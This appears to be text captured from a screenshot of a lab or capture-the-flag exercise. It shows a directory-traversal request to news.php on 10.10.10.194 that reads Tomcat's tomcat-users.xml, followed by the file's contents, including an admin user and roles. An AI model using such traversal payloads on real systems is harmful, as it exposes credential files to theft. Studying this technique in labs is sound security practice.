 ://10.10.10.194/news.php?file=../../../../../../../../../../../../usr/share/tomcat9/etc/tomcat-users.xml
Kali Linux Kali Training Kali Tools Kali Forums NetHunter Offensive Security Exploit-DB GHDB My Clients Control Pan...
16 limitations under the License.
17 -->
18 <tomcat-users xmlns="http://tomcat.apache.org/xml"
19 xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
20 xsi:schemaLocation="http://tomcat.apache.org/xml tomcat-users.xsd"
21 version="1.0">
22 <!--
23 NOTE: By default, no user is included in the "manager-gui" role required
24 to operate the "/manager/html" web application. If you wish to use this app,
25 you must define such a user - the username and password are arbitrary. It is
26 strongly recommended that you do NOT use one of the users in the commented out
27 section below since they are intended for use with the examples web
28 application.
29 -->
30 <!--
31 NOTE: The sample user and role entries below are intended for use with the
32 examples web application. They are wrapped in a comment and thus are ignored
33 when reading this file. If you wish to configure these users for use with the
34 examples web application, do not forget to remove the <!.. ..> that surrounds
35 them. You will also need to set the passwords to something appropriate.
36 -->
37 <!--
38 <role rolename="tomcat"/>
39 <role rolename="role1"/>
40 <user username="tomcat" password="<must-be-changed>" roles="tomcat"/>
41 <user username="both" password="<must-be-changed>" roles="tomcat,role1"/>
42 <user username="role1" password="<must-be-changed>" roles="role1"/>
43 -->
44 <role rolename="admin-gui"/>
45 <role rolename="manager-script"/>
46 <user username="tomcat" password= " roles="admin-gui,manager-script"/>
47 </tomcat-users>
48